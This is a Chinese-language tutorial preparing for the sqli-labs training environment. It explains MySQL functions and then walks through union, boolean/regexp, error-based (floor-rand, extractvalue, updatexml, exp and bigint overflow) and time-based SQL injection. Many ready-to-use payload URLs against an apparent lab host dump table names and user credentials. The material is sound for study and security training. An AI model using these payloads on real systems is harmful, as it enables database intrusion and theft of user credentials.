sqli-labs预备知识
文章目录
- 一、系统函数
- 二、字符串连接函数
- 三、一般用于尝试的语句
- 四、union操作符
- 五、sql中的逻辑运算。
- 六、数据库的存储形式
- 七、常用的数据库语句
- 八、盲注
- 基于布尔的盲注
- 截取字符串相关函数
- ascii码函数
- regexp正则注入
- like匹配注入
- 基于报错的sql盲注
- concat+rand+group_by()导致主键重复
- xpath语法错误
- 基于时间的盲注
一、系统函数
version()------------------------------------------mysql版本
user()---------------------------------------------数据库用户名
database()-----------------------------------------数据库名
@@datadir-------------------------------------------数据库路径
@@version_compile_os--------------------------------操作系统版本
二、字符串连接函数
concat(str1,str2,...)
//没有分隔符的连接字符串
concat_ws(separator,str1,str2,...)
//含有分隔符的连接字符串
group_concat(str1,str2,...)
//连接一个组的所有字符串,并以逗号分隔开
//这三个函数能一次性查出所有信息
具体的看这里
三、一般用于尝试的语句
PS:–+可以用#替换,url的提交过程中#的url编码为%23
or 1=1 --+
' or 1=1 --+
" or 1=1 --+
) or 1=1 --+
') or 1=1 --+
") or 1=1 --+
")) or 1=1 --+
四、union操作符
union操作用于合并两个或者多个select语句的结果集。但是union内部的select语句必须有相同数里的列。列也必须拥有相似的数据类型。同时,每条select语句列的顺序也必须相同。
SQL UNION语法
select column_name(s) from teble_name 1 union select column_name(s) from table_name2
默认,union操作符选区不同的值。如果允许重复的值,得使用union all。
SQL UNION ALL语法
select column_name(s) from teble_name 1 union all select column_name(s) from table_name2
例:http://127.0.0.1/sqli/less-1/?id=-1’ union select 1,2, --+
当id的数据在数据库中不存在时(此时我们可以将id=-1,两个sql语句执行联合操作时,当前一个语句选择的内容为空,我们这里就将后面的语句的内容显示出来)此处前台页面返回了我们构造的union的数据。
五、sql中的逻辑运算。
select * from admin where username='admin' and password='admin'
我们可以用’ or 1=1#作为密码输入。这样拼接构成的sql语句为:
select * from admin where username='admin' and password='' or 1=1#'
三个条件用and和or进行连接。在sql中and的运算优先级大于or的运算优先级。
 第一个的条件结果为真,第二个的条件结果为假,它们经过and运算得到的结果为假,但是得到的结果又和第三个条件为真的结果进行或运算,最终得到的结果为真。因此上面的语句就为恒真式。
第一个的条件结果为真,第二个的条件结果为假,它们经过and运算得到的结果为假,但是得到的结果又和第三个条件为真的结果进行或运算,最终得到的结果为真。因此上面的语句就为恒真式。
select * from users where id =1 and 1=1;
select * from users where id =1 && 1=1;
select * from users where id =1 & 1=1;
第一句与第二句是等价的,意思是id=1的条件与1=1条件进行与运算,第三句由于&的优先级大于=,因此意思为id=1条件与1进行与运算,运算结果为1.再进行等于操作(1=1)最终结果还是1。

六、数据库的存储形式
七、常用的数据库语句
show databases;
//列出存在的所有数据库名称
use security;
//选择我们想要的数据库
show tables;
//查看这个数据库下有哪些表
select schema_name from information_schema.schemata
//猜数据库
select table_name from information_schema.tables where table_schema='xxxxx'
//猜某库的数据表
select column_name from information_schema.columns where table_name = 'xxxxx'
//猜某表的所有列
select column_name from information_schema.columns where table_name = 'xxxxx'
//获取某列的内容
八、盲注
盲注就是在sql语句执行选择后,选择的数据不能回显到前端界面。这时候就需要利用一些方法进行判断或者尝试。
基于布尔的盲注
截取字符串相关函数
盲注的情况下往往需要一个一个字符的去猜解,过程中需要用到截取字符串。
1.mid()函数:
此函数为截取字符串一部分。
MID(column_name,start[,length])
//column_name:必须,需要提取字符的字段。
//start:必须。规定开始位置(起始值为1)。
//length:可选。要返回的字符数。如果省略,则mid()函数返回剩余文本。
Eg: str=“123456”
mid(str,2,1) 处理后结果为2
2.substr()函数与substring()函数
string substring(string, start, length)
string substr(string, start, length)
参数描述同mid()函数,第一个参数为要处理的字符串,start为开始位置,length为截取的长度。
3.left()函数:
得到字符串左部指定个数的字符
left(string,n)
//string:为要截取的字符串
//n:为截取的长度
4.limit()函数:
用于从某个值开始,取出之后的n条数据的值
limit有两种方式:
1)limit a,n
后缀两个参数的时候(参数必须是一个整数常量),其中a是指记录开始的偏移量,n是指从第a+1条开始,取n条记录。
2)limit n
后缀一个参数的时候,是直接取值到第多少位,类似于:limit 0,n 。
例如:
select * from persons limit 0 , 4;
//解释:起点位置为0,开始查询,返回4条数据
select * from persons limit 4 , 4;
//解释:起点为4 ,开始查询,返回4天数据。
ascii码函数
ascii()函数:将某个字符转化为ascii值
ord()函数:将某个字符转化为ascii值
regexp正则注入
我们都已经知道,在MYSQL 5+中 information_schema库中存储了所有的 库名,表明以及字段名信息。故攻击方式如下:
1.判断第一个表名的第一个字符是否是a-z中的字符,其中blind_sqli是假设已知的库名。
正则表达式中 1 表示字符串中开始字符是在 a-z范围内
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^[a-z]' LIMIT 0,1) /*
2.判断第一个字符是否是a-n中的字符
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^[a-n]' LIMIT 0,1)/*
3.确定该字符为n
index.php?id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE TABLE_SCHEMA="blind_sqli" AND table_name REGEXP '^n' LIMIT 0,1) /*
4.表达式的更换如下
expression like this: '^n[a-z]' -> '^ne[a-z]' -> '^new[a-z]' -> '^news[a-z]' -> FALSE
这时说明表名为news ,要验证是否是该表明 正则表达式为’^news$’,但是没这必要 直接判断 table_name = ’news‘ 不就行了。
5.接下来猜解其它表了
(有些人认为只需要修改 limit 1,1 -> limit 2,1就可以对接下来的表进行盲注了)这里是错误的!!!
regexp匹配的时候会在所有的项都进行匹配。例如:
security数据库的表有多个,users,email等.
select * from users where id=1 and 1=(select 1 from information_schema.tables where table_schema='security' and table_name regexp '^u[a-z]' limit 0,1);
是正确的
select * from users where id=1 and 1=(select 1 from information_schema.tables where table_schema='security' and table_name regexp '^us[a-z]' limit 0,1);
是正确的
select * from users where id=1 and 1=(select 1 from information_schema.tables where table_schema=‘security’ and table_name regexp ‘^em[a-z]’ limit 0,1);
是正确的
select * from users where id=1 and 1=(select 1 from information_schema.tables where table_schema='security' and table_name regexp '^us[a-z]' limit 1,1);
不正确
select * from users where id=1 and 1=(select 1 from information_schema.tables where table_schema='security' and table_name regexp '^em[a-z]' limit 1,1);
不正确
实验表明:limit作用在前面的select语句中,而不是regexp。其实在regexp中我们是取匹配table_name中的内容,只要teble_name中有的内容,我们用regexp中都可以匹配到。我们在使用regexp时,要注意有可能有多个项,同时要一个个字符去爆破。类似于上述第一条和第二条。而此时limit0,1此时是对于
where table_schema='security' limit0,1。table_schema='security'
已经起到了限定作用了,limit有没有已经不重要了。
like匹配注入
与上述的正则相似,mysql在匹配时可以用like进行匹配。
用法:select user() like ‘ro%’
基于报错的sql盲注
concat+rand+group_by()导致主键重复
这种报错方法的本质是因为floor(rand(0)*2)的重复性,导致group by语句出错。group by key的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的key时,如果key存在于临时表中,则不在临时表中更新临时表的数据;如果key不在临时表中,则在临时表中插入key所在行的数据。
rand():
生成0~1之间的随机数,可以给定一个随机数的种子,对于每一个给定的种子,rand()函数都会产生一系列可以复现的数字
floor():
对任意正或者负的十进制值向下取整 通常利用这两个函数的方法是floor(rand(0))*2 ,其会生成0和1两个数
group by
group by是根据一个或多个列对结果集进行分组的sql语句,其用法为:
SELECT column_name,aggregate_function(column_name)FROM table_name WHERE column_name operator value GROUP BY column_name
常见payload:
'union select 1 from (select count(*),concat((slelect语句),floor(rand(0)*2))x from "一个足够大的表" group by x)a--+
例如:
'union select 1 from (select count(*),concat((select user()),floor(rand(0)*2))x from information_schema.tables group by x)a--+
//利用information_schema.tables表,相似的还可以用information_schema.columns等
//爆库:
http://43.247.91.228:84/Less-5/?id=222" union select 1,2,3 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+
//爆表:
http://43.247.91.228:84/Less-5/?id=222" union select 1,2,3 from (select count(*),concat((select concat(table_name,0x3a,0x3a) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+
//爆列:
http://43.247.91.228:84/Less-5/?id=222" union select 1,2,3 from (select count(*),concat((select concat(column_name,0x3a,0x3a) from information_schema.columns where table_name='users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+
//爆数据:
http://43.247.91.228:84/Less-5/?id=222" union select 1,2,3 from (select count(*),concat((select concat(username,0x3a, 0x3a,password,0x3a, 0x3a) from security.users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+
xpath语法错误
利用xpath语法错误来进行报错注入主要利用extractvalue和updatexml两个函数。
使用条件:mysql版本>5.1.5
1.extractvalue()函数
函数原型:extractvalue(xml_document,Xpath_string)
正常语法:extractvalue(xml_document,Xpath_string);
第一个参数:xml_document是string格式,为xml文档对象的名称
第二个参数:Xpath_string是xpath格式的字符串
作用:从目标xml中返回包含所查询值的字符串
第二个参数是要求符合xpath语法的字符串,如果不满足要求,则会报错,并且将查询结果放在报错信息里,因此可以利用。
payload:
id='and(select extractvalue("anything",concat('~',(select语句))))
//查库:
http://43.247.91.228:84/Less-5/?id=1' union select (select extractvalue(1,concat(0x7e,(select database())))),2,3 --+
//爆表:
http://43.247.91.228:84/Less-5/?id=1' union select(select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))),2,3 --+
//爆列:
http://43.247.91.228:84/Less-5/?id=1' union select(select extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="users")))),2,3 --+
//爆数据:
http://43.247.91.228:84/Less-5/?id=1' union select(select extractvalue(1,concat(0x7e,(select group_concat(username) from users)))),2,3 --+
/*
0x7e='~'
concat('a','b')="ab"
version()=@@version
'~'可以换成'#'、'$'等不满足xpath格式的字符
extractvalue()能查询字符串的最大长度为32,如果我们想要的结果超过32,就要用substring()函数截取或limit分页,一次查看最多32位
*/
2.updatexml()函数
函数原型:updatexml(xml_document,xpath_string,new_value)
正常语法:updatexml(xml_document,xpath_string,new_value)
第一个参数:xml_document是string格式,为xml文档对象的名称 第二个参数:xpath_string是xpath格式的字符串
第三个参数:new_value是string格式,替换查找到的负荷条件的数据 作用:改变文档中符合条件的节点的值
第二个参数跟extractvalue函数的第二个参数一样,因此也可以利用,且利用方式相同。
payload:
id='and(select updatexml("anything",concat('~',(select语句())),"anything"))
//爆库:
http://43.247.91.228:84/Less-5/?id=1' union select updatexml(1,concat(0x7e,database(),0x7e),1),2,3 --+
//爆表:
http://43.247.91.228:84/Less-5/?id=1' union select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1),2,3 --+
//爆列:
http://43.247.91.228:84/Less-5/?id=1' union select updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),1),2,3 --+
//爆数据:
http://43.247.91.228:84/Less-5/?id=1' union select updatexml(1,concat(0x7e,(select group_concat(username) from users),0x7e),1),2,3 --+
3.exp的double类型溢出注入
//爆库:
http://43.247.91.228:84/Less-5/?id=1' union select (!(select * from (select database())x) - ~0),2,3--+
//爆表:
http://43.247.91.228:84/Less-5/?id=1' union select(exp(~(select * from (select group_concat(table_name) from information_schema.tables where table_schema=database())a))),2,3--+
//爆列:
http://43.247.91.228:84/Less-5/?id=1' union select(exp(~(select * from (select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')a))),2,3--+
//爆内容:
http://43.247.91.228:84/Less-5/?id=1' union select(exp(~(select * from (select group_concat(username,0x3a,password) from users)a))),2,3--+
4.brgint溢出注入
//爆库:
http://43.247.91.228:84/Less-5/?id=1' union select (!(select * from (select database())x) - ~0),2,3--+
//爆表:
http://43.247.91.228:84/Less-5/?id=1' union select(!(select * from(select group_concat(table_name) from information_schema.tables where table_schema=database())x)-~0),2,3 --+
//爆列:
http://43.247.91.228:84/Less-5/
?id=1' union select(!(select * from(select group_concat(column_name) from information_schema.columns where table_name='users' )x)-~0),2,3 --+
//爆内容:
http://43.247.91.228:84/Less-5/
?id=1' union select(!(select * from(select group_concat(':', username, password) from users limit 0,1)x)-~0),2,3 --+
基于时间的盲注
1.if判断条件
If(exp,v1,v2)
如果表达式 expr 成立,返回结果 v1;否则,返回结果 v2
2.sleep()函数
Sleep(duration):在duration参数给定的秒数之后运行 (注意):sleep函数是只要存在一个满足条件的行就会延迟指定的时间.
比如sleep(5),但是实际上查找到两个满足条件的行,那么就会延迟10s,这其实是一个非常重要的信息,在真实的渗透测试过程中,我们有时候不清楚整个表的情况的话,可以用这样的方式进行刺探,比如设置成sleep(0.001) 看最后多少秒有结果,推断表的行数.
a-z ↩︎